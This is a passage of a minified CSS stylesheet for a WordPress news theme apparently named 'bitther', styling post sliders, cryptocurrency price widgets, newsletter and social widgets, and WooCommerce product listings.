.bitther-cell{display:table-cell;vertical-align:top}.bitther-tb .bitther-cell.left{float:left}.widget_featured_post{background:#1b1c27}.widget_featured_post article.post-item{padding-left:30px;padding-right:30px}.widget_featured_post .widgettitle{font-size:18px;line-height:60px;font-family:"Poppins";color:#fff;text-align:center;padding-left:0px;padding-bottom:0px;padding-top:10px;margin-bottom:0px;border-bottom:none}.widget_featured_post .widgettitle:after{display:none}.widget_featured_post .widgettitle:before{display:none}.widget_featured_post .item-1 .feature_post_widget{padding-top:0px}.widget_featured_post .featured-post{padding-bottom:14px}.widget_featured_post .featured-post .row .item-related:last-child .feature_post_widget{border-bottom:none}.feature_post_widget{padding-top:15px;padding-bottom:15px;border-bottom:1px solid #44444a}.feature_post_widget .caption{padding-left:20px}.feature_post_widget .number{font-size:30px;color:#f02f23;font-family:"Poppins"}.feature_post_widget .post_date{font-size:12px;color:#63636a;line-height:24px}.feature_post_widget .entry-header-title h3.entry-title{margin-bottom:3px;margin-top:3px}.feature_post_widget .entry-header-title h3.entry-title a{font-size:14px;font-weight:600;color:#fff;font-family:"Poppins";line-height:19px}.widget_featured_post .archive-blog{padding-bottom:5px}.histoTitleConverter{display:none}.ccc-widget label.priceLabel{padding:0;text-transform:uppercase;color:#2f2f33 !important}.ccc-widget .section-converter-ccc{margin-bottom:10px}.chart .ccpw-chart li.c_info strong{font-size:14px;color:#63636a;background:none;text-transform:uppercase;letter-spacing:2px;font-weight:400}.chart .coin_details ul li .chart_coin_price,.chart .coin_details ul li .coin_market_cap{font-size:24px;font-weight:400;color:#2f2f33}.chart .coin_market_cap i{padding-right:5px}.rtl .chart .coin_market_cap i{padding-left:5px;padding-right:inherit}.chart .c_info{margin:0 30px}.chart .amChartsPeriodSelector{margin-bottom:7px}.chart .chart-wrp input.amChartsButton.amcharts-period-input,.chart .chart-wrp input.amChartsButtonSelected.amcharts-period-input-selected{font-weight:400;border:none;padding:7px;background:none}.chart .chart-wrp input.amChartsButton.amcharts-period-input:hover,.chart .chart-wrp input.amChartsButtonSelected.amcharts-period-input-selected:hover{background:none;text-decoration:underline;color:#2f2f33}.chart .chart-wrp input.amChartsButtonSelected.amcharts-period-input-selected{color:#2f2f33;text-decoration:underline}.ccpw-container div.row>div,.ccpw-container div.row>li{background:none;box-shadow:none;padding:0px 25px;margin:0px;text-align:left}.price-label .row div{background:transparent;list-style:none;padding:6px;margin:6px;max-width:100%;box-sizing:border-box;display:inline-block;vertical-align:top}.top-header .widgettitle{display:none}.sliders-column1 .post-image{height:550px}.sliders-column1 .post-tran .entry-title a{font-size:30px;line-height:30px}.sliders-column1 .post-tran .entry-content{max-width:70%;padding-bottom:10px}.sliders-column1 .post-tran .article-content{margin:auto;z-index:99}.sliders-column1 .post-item{margin-bottom:0}.sliders-column1 .slick-prev,.sliders-column1 .slick-next{top:94%;margin-top:0}.sliders-column1 .article-meta a,.sliders-column1 .article-meta .fa,.sliders-column1 .article-meta{color:#fff}.sliders-column2{max-width:1260px;margin:auto}.sliders-column2 .post-tran .post-image{height:550px}.sliders-column2 .post-tran .entry-title{font-size:30px;line-height:40px;font-weight:700}.sliders-column2 .post-tran .entry-content{max-width:70%;padding-bottom:10px}.sliders-column2 .post-item{margin-bottom:0}.sliders-column2 .widgettitle{margin-bottom:20px}.sliders-column2 .item-slider-nav{padding-left:0;padding-right:0;padding-bottom:15px}.sliders-column2.box-slider{margin-top:0px;margin-bottom:0px}.sliders-column2.box-slider .equal-sidebar{float:right}.sliders-column2.box-slider .equal-sidebar .item-slider-nav{padding-bottom:0px}.sliders-column2.box-slider .post-item .article-content{max-width:480px}.sliders-column2.box-slider .post-item .article-content .entry-content{max-width:100%;color:#fff}.sliders-column2 .equal-content{max-width:780px}.sliders-column3{margin:0 -10px;position:relative}.sliders-column3 .box-large{padding-left:10px;padding-right:10px}.sliders-column3 .box-large .post-image{height:525px}.sliders-column3 .box-large .post-tran .entry-title a{font-size:32px;line-height:40px;font-weight:700}.sliders-column3 .box-large .entry-content{max-width:90%}.sliders-column3 .box-small{padding-left:10px;padding-right:10px}.sliders-column3 .box-small .post-image{height:252px}.sliders-column3 .box-small .post-tran .entry-title{font-weight:600;line-height:22px;letter-spacing:0;margin-top:5px;margin-bottom:5px}.sliders-column3 .post-tran .entry-title{margin-top:10px;font-size:18px}.sliders-column3 .post-tran .entry-title a{font-size:16px;line-height:22px}.sliders-column3 .entry-title{padding-top:0}.sliders-column3 .post-item{margin-bottom:20px}.sliders-column3 .article-meta a,.sliders-column3 .article-meta .fa,.sliders-column3 .article-meta{color:#fff}.sliders-column4{margin:0px -7.5px;position:relative;padding-left:5px;padding-right:5px}.sliders-column4 .article-content{bottom:30px;left:30px}.sliders-column4 .article-item{padding:0 7.5px}.sliders-column4 .article-item:focus{outline:none}.sliders-column4 .post-tran .post-image{height:470px}.sliders-column4 .post-tran .entry-title{margin-top:0px;margin-bottom:10px;font-size:24px;line-height:32px;font-weight:600;padding-top:10px}.sliders-column4 .post-tran .entry-title a{font-size:24px;line-height:32px}.sliders-column4 .entry-content{display:block}.sliders-column4 .post-item{margin-bottom:0px}.sliders-column4 .article-meta a,.sliders-column4 .article-meta .fa,.sliders-column4 .article-meta{color:#fff}.sliders-column4 .info_post .post_comment{margin-right:0px}.sliders-column4b{margin:20px -7.5px 5px}.sliders-column4b .archive-blog{margin:0 -10px}.sliders-column4b .post-tran .post-image{height:280px}.sliders-column4b .slider-vertical .post-image{height:575px}.sliders-column4b .slider-vertical .entry-title{font-size:20px;line-height:24px;letter-spacing:1px}.sliders-column4b .slider-vertical .post-tran .entry-title{font-size:28px;line-height:24px}.sliders-column4b .article-item{padding:0 7.5px}.sliders-column4b .post-tran .entry-title{font-weight:600;letter-spacing:0;line-height:22px;font-size:18px;margin-bottom:5px;margin-top:0px}.sliders-column4b .post-item{margin-bottom:15px}.slider-sidebar{margin-top:20px}.slider-sidebar .article-image{width:43%;float:left}.rtl .slider-sidebar .article-image{float:right}.slider-sidebar .article-content{float:left;width:57%;padding-left:15px}.rtl .slider-sidebar .article-content{float:right}.rtl .slider-sidebar .article-content{padding-right:15px;padding-left:inherit}.slider-sidebar:hover{cursor:pointer}.slider-sidebar:hover .entry-title{color:#f2b125}.slider-sidebar .entry-title:hover{color:#f2b125;cursor:pointer}.slider-sidebar .entry-title{margin-top:0;font-size:14px;line-height:20px;font-weight:500;font-family:"Poppins"}.slider-sidebar .byline{display:none}.box-slider{margin-top:20px;margin-bottom:30px}.box-slider .box-large .post-item{margin-bottom:0;position:absolute;top:0}.box-slider .widgettitle{padding:0px 30px 30px;border:none;color:#f2b125}.box-slider .widgettitle:after{content:none}.box-slider .box-nav .post-item{padding-left:30px;padding-bottom:30px}.rtl .box-slider .box-nav .post-item{padding-right:30px;padding-left:inherit}.box-slider .box-nav .post-item:last-child{padding-bottom:0}span.post-loading{background:transparent none repeat scroll 0 0;border-left:4px solid #f2b125;border-radius:100%;display:block;height:100px;margin:auto auto 30px;position:absolute;left:0;right:0;top:40%;width:100px}.post-loading:before,.loading:before{content:'';width:50%;height:50%;background:transparent;border-radius:100% 0 0 0;position:absolute;top:3px;left:-1px;z-index:999;box-shadow:none}.loading,.post-loading{font-size:10px;width:8em;height:8em;border-radius:50%;background:#eeeeee;background:-moz-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-o-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left, #eee 10%, rgba(255,255,255,0) 42%);background:linear-gradient(to right, #eee 10%, rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 0.86s infinite linear;animation:load3 0.86s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:999;box-shadow:none}@-webkit-keyframes load3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.video-vertical{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.equal-sidebar.has-scrollbar{padding:0}.equal-content{max-width:630px;width:100%;float:left}.video-vertical{padding:0px;background:none}.video-vertical .equal-content{padding-left:0px;padding-right:10px}.video-vertical .caption h3 a{font-size:24px;color:#fff;line-height:32px}.video-vertical .post-item{position:relative}.video-vertical .post-item .caption{padding-left:30px;padding-right:30px;position:absolute;z-index:9;bottom:0px;background:linear-gradient(rgba(255,255,255,0), #000);background:-webkit-linear-gradient(rgba(255,255,255,0), #000);padding-bottom:25px;left:0px;width:100%}.video-vertical .post-item .caption .entry-header-title{padding-right:0px}.video-vertical .post-item.loaded .caption{display:none}.video-vertical .post-item.loaded .post-cat{display:none}.video-vertical .post-item .article-image{position:relative}.video-vertical .post-item .article-image .btn-play{position:absolute;top:52px;right:58px}.video-vertical .equal-sidebar .entry-title a{font-size:15px;color:#fff;margin-bottom:10px;line-height:22px}.video-vertical .equal-sidebar .ti-control-play{border:2px solid #f2b125;height:30px;width:30px;text-align:center;line-height:26px;color:#f2b126;background:#1b1c27;font-size:16px;padding:0px;position:absolute;top:32px;right:15px;margin-right:0px !important;left:auto}.video-vertical .equal-sidebar .article-content{width:100%;position:absolute;bottom:0px;left:0px;padding-right:15px;padding-bottom:10px;background:linear-gradient(rgba(255,255,255,0), #000);background:-webkit-linear-gradient(rgba(255,255,255,0), #000)}.sliders-column5a{margin:0px -10px;position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.sliders-column5a .box-large{-webkit-order:2;-ms-flex-order:2;order:2;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.sliders-column5a .box-small{-webkit-order:1;-ms-flex-order:1;order:1;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.sliders-column5a .box-small .byline{margin:0}.sliders-column5a .box-small .entry-header .article-meta{padding:0}.sliders-column5a .box-small-2{-webkit-order:3;-ms-flex-order:3;order:3;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.sliders-column5a .post-tran .post-image{height:260px}.sliders-column5a .box-large .post-image{height:540px}.sliders-column5a .box-large .post-tran .entry-title{margin-top:0px;margin-bottom:10px;font-size:30px;line-height:32px;font-weight:600;padding-top:10px}.sliders-column5a .box-large .post-tran .entry-title a{font-size:24px;line-height:32px}.sliders-column5a .article-item{padding:0 10px}.sliders-column5a .post-tran .entry-title{font-weight:600;letter-spacing:0;line-height:22px;font-size:16px;margin-bottom:5px;margin-top:10px}.sliders-column5a .post-tran .entry-title a{font-size:18px;line-height:22px}.sliders-column5a .post-item{margin-bottom:20px}.sliders-column5a .article-meta a,.sliders-column5a .article-meta .fa,.sliders-column5a .article-meta{color:#fff}.box-sliders.article-carousel .article-content .entry-content{display:block;margin-right:0px;max-width:100%}.box-video.video-vertical .info_post{margin-bottom:10px}.box-video.video-vertical .info_post .author-title span{color:#fff}.box-video.video-vertical .info_post .author-title .author-link{color:#fff}.box-video.video-vertical .info_post .post-date{color:#ecede7}.box-video.video-vertical .info_post .post-date .ti-calendar{color:#ecede7}.box-video.video-vertical .info_post .post_comment{color:#ecede7}.box-video.video-vertical .info_post .post_comment .ti-comment-alt{color:#ecede7}.box-sliders.column-center .post-video .ti-control-play{top:12px;right:12px}.box-sliders.column-center .entry-content{display:none}.box-sliders.column-center .entry-header-title .article-meta .info_post{margin-bottom:5px}.box-sliders.column-center .entry-header-title .entry-title a{font-size:15px;line-height:21px}.box-sliders.column-center .article-big .article-content{padding-bottom:35px}.box-sliders.column-center .article-big .article-content .article-content-inner{padding-left:40px;padding-right:40px}.box-sliders.column-center .article-big .article-content .entry-content{display:block}.box-sliders.column-center .article-big .article-content .article-meta{margin-bottom:5px}.box-sliders.column-center .article-big .article-content .entry-title a{font-size:30px;line-height:36px;margin-bottom:15px}.box-sliders.column-center .article-big .post-cat{left:40px;top:30px}.box-sliders.column-center .article-big .post-gallery{top:30px;right:30px;width:50px;height:50px;line-height:50px}.box-sliders.column-center .article-big .post-gallery i{font-size:24px}.article-meta .info_post{margin-bottom:10px}.article-meta .info_post .author-title .by{color:#fff}.article-meta .info_post .author-title .author-link{color:#fff}.article-meta .info_post .post-date{display:inline-block;color:#fff}.article-meta .info_post .post-date .ti-calendar{font-size:16px;vertical-align:text-top;color:#fff}.article-meta .info_post .post_comment{color:#fff}.article-meta .info_post .post_comment .ti-comment-alt{color:#fff;font-size:16px}.article-content{padding-bottom:30px;left:0px}.article-content .article-content-inner{padding-left:30px;padding-right:30px}.article-content .article-content-inner .entry-title{padding-right:0px;margin-right:0px;width:100%}.article-content .entry-content{display:block;font-size:15px;color:#ffffff;font-family:"Poppins";font-weight:400;padding-top:0px;line-height:25px}.article-tran{position:relative}.post-cat{position:absolute;top:30px;left:30px;bottom:auto}.post-cat a{color:#2f2f33;font-family:"Poppins";font-size:14px;text-transform:uppercase;display:inline-block;padding:0px 20px;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;background-color:#f2b125;height:23px;line-height:23px}.box-cats .box-filter .wrapper-filter li{padding-left:30px}.box-cats .box-filter .wrapper-filter li span{font-size:14px;color:#2f2f33;font-family:"Poppins";font-weight:500;line-height:1.8}.box-cats .box-filter .wrapper-filter li span:hover{color:#f2b125}.box-cats .box-filter .wrapper-filter li.active span{color:#f2b125}.box-cats .box-filter .wrapper-more{display:none}.box-slider.sliders-column2 .equal-sidebar .slider-sidebar{padding-left:0px}.box-slider .article-meta{color:#fff}.box-slider .article-meta a{color:#fff}.box-slider .article-meta .by{color:#fff}.box-slider .article-meta .author a{color:#fff}.box-slider .slider-sidebar{border-bottom:1px solid #9d95a3;min-height:180px;display:table}.box-slider .slider-sidebar .article-content{background:none;display:table-cell;vertical-align:middle;float:none;padding-bottom:0px;padding-left:0px}.box-slider .slider-sidebar .article-content .post-cat{position:relative;display:inline-block;vertical-align:middle;margin-right:8px;top:0px}.box-slider .slider-sidebar .article-content .post-cat a{line-height:18px;height:16px;font-size:13px;font-family:"Poppins";padding-left:13px;padding-right:13px}.box-slider .slider-sidebar .article-content .entry-title{font-size:18px;line-height:28px;color:#ffffff;margin-bottom:0px;font-family:"Poppins"}.box-slider .slider-sidebar .article-content .total-view{color:#fff;font-size:13px;line-height:36px;font-family:"Poppins"}.box-slider .slider-sidebar .article-content .total-view i{color:#fff;font-size:16px;vertical-align:text-top}.sliders-column2 .post-item.post-tran:focus{outline:none}.sliders-column2 .post-item.post-tran .article-content{padding-bottom:5px;background:none}.sliders-column2 .post-item.post-tran .article-content .article-content-inner{padding-left:0;padding-right:0}.sliders-column2 .post-item.post-tran .article-content .info_post{margin-bottom:0px}.sliders-column2 .post-item.post-tran .post-cat{bottom:auto;left:0px}.sliders-column2 .post-item.post-tran .post-cat a{padding-left:15px;padding-right:15px}.box-sliders .article-item .post-gallery{top:30px;right:30px}@media (max-width: 991px){.box-sliders.column-center .article-big{display:none}.box-sliders.column-center .article-item:last-child{margin-top:0px;clear:none}}.recent-post_wrap .recent-post-slider .slick-arrow{font-size:15px;position:absolute;top:-44px;color:#63636a}.recent-post_wrap .recent-post-slider .slick-arrow.ti-angle-right{right:0px}.recent-post_wrap .recent-post-slider .slick-arrow.ti-angle-left{right:30px}.recent-post_wrap .recent-post-slider .slick-arrow:hover{cursor:pointer;color:#f2b125}.recent-post_wrap .recent-post-slider:after{display:table;content:"";clear:both}.recent-post_wrap.slide{margin-bottom:70px;border:2px solid #f2b125;padding:30px 30px 20px}.recent-post_wrap.slide .article-content{padding-right:15px}.recent-post_wrap.slide .widgettitle{margin-bottom:20px}.sliders-column2 .slider-sidebar .post-cat{left:0px}.recent-post-slider .post-item{margin-bottom:0px}.recent-post-slider .post-item .post-image img{margin-top:2px}.recent-post-slider .post-item .category-view{margin-top:0px;margin-bottom:0px}.recent-post-slider .post-item .category-view .post_view{font-size:13px;color:#63636a;margin-left:15px}.recent-post-slider .post-item .entry-title a{font-size:15px;line-height:21px;color:#2f2f33}span.btn-red{height:26px;float:left;padding:0px 14px 0px 14px;background:#f02f23;display:inline-block;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:13px;letter-spacing:1px;font-weight:500;color:#fff;line-height:26px}.recent-post_wrap .only_titles .post-item .article-image{display:none}.only_titles .article-content{padding-bottom:0px;padding-left:10px;padding-top:2px}.only_titles .article-content .category-view{display:none}.only_titles .article-content .entry-title{margin-top:0px;margin-bottom:0px}.only_titles .article-content .entry-title a{font-size:13px;color:#fff}.only_titles .trending .post-item .article-content{padding-left:10px;width:100%}.only_titles .slick-arrow{position:absolute;right:0px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);color:#fff;font-size:12px;z-index:10}.only_titles .slick-arrow:hover{cursor:pointer}.only_titles .slick-arrow.ti-angle-left{right:30px}@media (max-width: 480px){.post-gallery{display:none}}@media (max-width: 375px){.recent-post_wrap.slide{padding:15px 15px 15px}}.only_titles{padding-right:40px}.box-sliders.sliders-column1 .article-content .info_post{margin-bottom:10px}.article-content:focus,.trending:focus{outline:none}.only_title .slick-list.draggable{float:none;width:auto}.ccpw-changes .fa-arrow-down{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw-changes .fa-arrow-down:before{content:"\e674"}.ccpw-changes .fa-arrow-up{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw-changes .fa-arrow-up:before{content:"\e673"}.newsletters{color:#757575}.newsletters .des-newsletter{line-height:24px}.newsletters .group-input-newsletter{display:block;padding:10px 0px 0px}.newsletters input,.newsletters .form-control{height:40px;font-size:14px}.newsletters #mc4wp{border:1px solid rgba(255,255,255,0.2);background:#f8f8f8;height:40px;min-width:300px;width:100%;border-radius:5px;display:block;padding:7px 15px}.newsletters #mc4wp.form-control::-moz-placeholder{color:#999999}.newsletters .input-group-btn{display:block;width:100%;white-space:normal}.newsletters .form-control::-moz-placeholder{font-size:13px}.newsletters .btn-newsletter{margin-top:10px;border:1px solid rgba(255,255,255,0.2);background:#f2b125;border-radius:5px !important;color:#fff;height:40px;width:100%;letter-spacing:1px;font-size:14px;text-transform:uppercase;font-weight:500}.newsletters .btn-newsletter:hover{background:#f2b125;color:#fff}.newsletters .input-group{display:block}.mc4wp-response{bottom:-10px;left:0;position:absolute;right:0;text-align:center}.widget_mc4wp_form_widget>form{position:relative}[class*="ion-social-"]{width:30px;height:30px;background:transparent;color:#9c9c9c;font-size:14px;display:inline-block;line-height:30px;margin-left:15px;text-align:center;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border-radius:100%}.rtl [class*="ion-social-"]{margin-right:15px;margin-left:inherit}.bitther_social .ion-social-facebook:hover{color:#3b5998;border:2px solid #3b5998}.bitther_social .ion-social-googleplus:hover{color:#dd4b39;border:2px solid #dd4b39}.bitther_social .ion-social-twitter:hover{color:#00aced;border:2px solid #00aced}.bitther_social .ion-social-instagram:hover{color:#517fa4;border:2px solid #517fa4}.bitther_social .ion-social-pinterest:hover{color:#cb2027;border:2px solid #cb2027}.bitther_social .ion-social-skype:hover{color:#0078ca;border:2px solid #0078ca}.bitther_social .ion-social-vimeo:hover{color:#aad450;border:2px solid #aad450}.bitther_social .ion-social-youtube:hover{color:#bb0000;border:2px solid #bb0000}.bitther_social .ion-social-dribbble:hover{color:#ea4c89;border:2px solid #ea4c89}.bitther_social .ion-social-linkedin:hover{color:#007bb6;border:2px solid #007bb6}.bitther_social .ion-social-rss:hover{color:#FF9900;border:2px solid #FF9900}.widget_apsc_widget .apsc-inner-block{display:-ms-flexbox;display:-webkit-flex;display:flex}.widget_apsc_widget .apsc-each-profile{padding-bottom:5px;border-bottom:1px solid #eee}.widget_apsc_widget .apsc-each-profile:last-child{border-bottom:none;padding:0}.widget_apsc_widget .apsc-icons-wrapper{padding-top:0}.widget_apsc_widget .social-icon{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;vertical-align:middle}.widget_apsc_widget .social-icon .fa{font-size:24px;width:55px;height:50px;line-height:50px;text-align:center;margin-right:20px;border-right:1px solid rgba(255,255,255,0.2)}.rtl .widget_apsc_widget .social-icon .fa{margin-left:20px;margin-right:inherit}.widget_apsc_widget .social-icon .media-name{display:none;color:#FFF;font-size:14px;text-transform:uppercase}.widget_apsc_widget .apsc-count{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;vertical-align:middle;height:50px;text-align:left;line-height:50px;margin-right:5px;font-size:18px}.rtl .widget_apsc_widget .apsc-count{text-align:right}.rtl .widget_apsc_widget .apsc-count{margin-left:5px;margin-right:inherit}.widget_apsc_widget .apsc-media-type{line-height:50px;font-size:16px;font-weight:500}.widget_apsc_widget .apsc-inner-block{padding-right:20px;color:#fff}.widget_apsc_widget .apsc-facebook-icon .apsc-inner-block{background:#3b5998}.widget_apsc_widget .apsc-google-plus-icon .apsc-inner-block{background:#dd4b39}.widget_apsc_widget .apsc-twitter-icon .apsc-inner-block{background:#00aced}.widget_apsc_widget .apsc-instagram-icon .apsc-inner-block{background:#517fa4}.widget_apsc_widget .apsc-pinterest-icon .apsc-inner-block{background:#cb2027}.widget_apsc_widget .apsc-skype-icon .apsc-inner-block{background:#0078ca}.widget_apsc_widget .apsc-vimeo-icon .apsc-inner-block{background:#aad450}.widget_apsc_widget .apsc-youtube-icon .apsc-inner-block{background:#bb0000}.widget_apsc_widget .apsc-dribbble-icon .apsc-inner-block{background:#ea4c89}.widget_apsc_widget .apsc-linkedin-icon .apsc-inner-block{background:#007bb6}.widget_apsc_widget .apsc-rss-icon .apsc-inner-block{background:#FF9900}.widget.about{text-align:center}.widget.about .about-image{border-radius:100%;height:180px;margin:30px 50px;padding:0;width:180px}.widget.about .about-description{text-align:center;line-height:24px;max-width:90%;display:inline-block;padding-bottom:20px;color:#959595}#na-footer .widget.about{text-align:left}.rtl #na-footer .widget.about{text-align:right}#na-footer .widget.about .about-image{margin:0;border-radius:0;max-width:inherit}#na-footer .widget.about .about-description{text-align:left}.rtl #na-footer .widget.about .about-description{text-align:right}#na-footer .widget.about .bitther-social-icon{padding-top:0px;border-top:none}#na-footer .widget.about .bitther-social-icon a{margin:0px 10px 0 0;border:1px solid #eee}.rtl #na-footer .widget.about .bitther-social-icon a{margin:0px 0 0 10px}.sidebar .widget_tabs_post .widget-title{border:none;display:table;width:100%;border-bottom:1px solid #efefef;margin-bottom:20px;padding-top:15px}.sidebar .widget_tabs_post .widget-title li{border:none;float:none;padding:0;display:table-cell}.sidebar .widget_tabs_post .widget-title li:first-child a{padding-left:0px}.rtl .sidebar .widget_tabs_post .widget-title li:first-child a{padding-right:0px;padding-left:inherit}.sidebar .widget_tabs_post .widget-title li:last-child a{padding-right:0px;text-align:right}.rtl .sidebar .widget_tabs_post .widget-title li:last-child a{padding-left:0px;padding-right:inherit}.sidebar .widget_tabs_post .widget-title li.active a{color:#f2b125}.sidebar .widget_tabs_post .widget-title li a{color:#48494d;display:block;font-size:16px;font-weight:500;margin:0;padding:10px 20px;text-align:left;text-transform:capitalize}.rtl .sidebar .widget_tabs_post .widget-title li a{text-align:right}.sidebar .widget_tabs_post .widget-title li a:hover,.sidebar .widget_tabs_post .widget-title li a:focus,.sidebar .widget_tabs_post .widget-title li a:active{color:#f2b125}.sidebar .widget_tabs_post article{padding:10px 0}.sidebar .widget_tabs_post article:first-child{padding-top:0}.sidebar .widget_tabs_post .entry-header{padding:0}.sidebar .widget_tabs_post .byline{display:none}.sidebar .widget_tabs_post .article-content .entry-meta-right{float:left}.rtl .sidebar .widget_tabs_post .article-content .entry-meta-right{float:right}.sidebar .widget_tabs_post .article-content .entry-meta-right .text-comment{color:#757575}.sidebar .widget_tabs_post .total-view{padding:0}.sidebar .widget_tabs_post .entry-title>a{font-size:14px;font-weight:500}.ti-comment{padding-right:2px}.rtl .ti-comment{padding-left:2px;padding-right:inherit}.star-rating{float:right;overflow:hidden;position:relative;height:16px;line-height:1;font-size:12px;letter-spacing:5px;width:7.4em;font-family:"star"}.star-rating::before{content:'\73\73\73\73\73';color:#dadada;float:left;font-size:12px;letter-spacing:5px;top:0;left:0;position:absolute}.star-rating span{font-size:12px;letter-spacing:5px;overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;color:#DC9814}.star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;font-size:12px;letter-spacing:5px;left:0}.woocommerce-product-rating{line-height:2;display:block}.woocommerce-product-rating:before,.woocommerce-product-rating:after{content:" ";display:table}.woocommerce-product-rating:after{clear:both}.woocommerce-product-rating .star-rating{margin:0.5em 4px 0 0;float:left}.products .star-rating{display:block;margin:0 0 0.5em;float:none}.hreview-aggregate .star-rating{margin:10px 0 0}#review_form #respond{width:auto;background:transparent none;border:0}#review_form #respond:before,#review_form #respond:after{content:" ";display:table}#review_form #respond:after{clear:both}#review_form #respond .form-submit input{left:auto}#review_form #respond textarea{box-sizing:border-box;width:100%}p.stars a{position:relative;height:16px;width:1.4em;text-indent:-999em;display:inline-block;text-decoration:none;font-size:14px;letter-spacing:5px}p.stars a::before{font-size:14px;letter-spacing:5px;display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:'WooCommerce';content:'\e021';text-indent:0;color:#d9d9d9}p.stars a:hover ~ a::before{content:'\e021';color:#d9d9d9}p.stars:hover a::before{content:'\e020';color:#DC9814}p.stars.selected a.active{font-size:14px;letter-spacing:5px;color:#DC9814}p.stars.selected a.active::before{color:#DC9814;content:'\e020'}p.stars.selected a.active ~ a::before{content:'\e021';color:#DC9814}p.stars.selected a:not(.active)::before{content:'\e020';color:#d9d9d9}.product-block{display:block;position:relative;margin-bottom:20px;border-radius:3px}.product-block{overflow:hidden}.product-block.border{border:1px solid #f3f3f3}.product-block.border:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #f2b125}.hreview-aggregate .star-rating{margin:10px 0px 0 0}.rtl .hreview-aggregate .star-rating{margin:10px 0 0 0px}.product-thumbnail{text-align:center}.product-image{display:block;position:relative}.product-image .inner{position:relative;overflow:hidden;display:block;text-align:center}.product-image .inner .wp-post-image,.product-image .inner .hover-image{display:inline-block}.product-image .wp-post-image,.product-image .hover-image{width:100%}.wp-post-image{display:inline-block;height:auto}.caption-image{position:relative}.caption{text-align:left;position:relative;display:block;z-index:2}.rtl .caption{text-align:right}.product-name{margin:0;text-align:left;line-height:20px;display:inline-block}.rtl .product-name{text-align:right}.product-name a{-webkit-transition:0s;-o-transition:0s;transition:0s;font-size:14px;line-height:20px;font-weight:500;color:#2f2f33}.product-name a:hover{color:#f2b125}.price-review{padding:0 15px 10px}.price{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;visibility:visible;opacity:1;font-size:14px;font-weight:400;color:#2f2f33;line-height:24px;padding:5px 0}.price ins{text-decoration:none;color:#2f2f33;font-weight:500}.price del{font-size:13px;font-weight:400;color:#929292}.product-review,.woocommerce-review-link{color:#95949a;font-weight:300}.product-add-review,.woocommerce-write-review-link{padding:0 5px;color:#2f2f33}.product-add-review a,.woocommerce-write-review-link a{color:#2f2f33}.onsale{background:#f2b125;position:absolute;color:#ffffff;z-index:1 !important;font-size:11px;text-transform:uppercase;top:10px;right:10px;text-align:center;line-height:22px;padding:0 10px;border-radius:30px}.rtl .onsale{left:10px;right:auto}.onhot{width:40px;height:40px;border-radius:100%;background:#F56032;position:absolute;color:#ffffff;z-index:1;font-size:13px;top:-5px;right:5px;text-align:center;line-height:40px;font-weight:bold;-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}.rtl .onhot{left:5px;right:auto}.out-of-stock{background:none repeat scroll 0 0 #282828;color:#ffffff;font-weight:600;padding:2px 5px;position:absolute;top:0px;z-index:99;right:0}.caption-product{padding-top:10px;padding-bottom:10px;background:#fff;position:relative}.button-groups{top:10px;position:absolute;z-index:999;right:10px}.rtl .button-groups{left:10px;right:auto}.button-groups .add_to_wishlist{font-size:0}.button-groups .feedback{display:none}.button-groups .yith-wcwl-wishlistexistsbrowse>a{font-size:0}.button-groups .yith-wcwl-add-to-wishlist a{font-size:0}.quantity .qty{appearance:textfield}.product-taxonomy .layout-large .caption-product{position:absolute;bottom:30px;left:50px;background:transparent}.rtl .product-taxonomy .layout-large .caption-product{right:50px;left:auto}.product-taxonomy .layout-large .caption{border-top:0}.product-taxonomy .product-block{margin-bottom:30px}.product-taxonomy .layout-large .product-block{box-shadow:none}.widgetcontent.center .name{text-align:center}.widgetcontent.center .caption{text-align:center}.widgetcontent.center .caption-product .ground-addcart{text-align:center}.widgetcontent.center .product-block:hover .ground-addcart{right:15px}.rtl .widgetcontent.center .product-block:hover .ground-addcart{left:15px;right:auto}.widgetcontent.center .layout-large 